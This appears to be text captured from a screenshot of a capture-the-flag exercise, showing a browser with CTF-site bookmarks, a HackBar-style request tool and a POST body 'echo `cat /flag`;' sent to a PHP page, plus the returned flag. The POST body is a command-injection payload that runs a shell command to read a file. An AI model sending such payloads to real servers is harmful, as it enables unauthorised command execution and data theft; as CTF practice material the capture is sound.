 不安全 | 121.36.226.233:45128/2.php
java学习 CTFHub ctf.show BUUCTF在线评测 跳跳糖 先知社区 NSSC
Type:INFO Messsage:flag{1b4a5954-19f4-1dc3-7b3a-7faa948053cc}
Elements Console Sources Network Performance Memory Application Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://121.36.226.233:45128/2.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
1=echo `cat /flag`;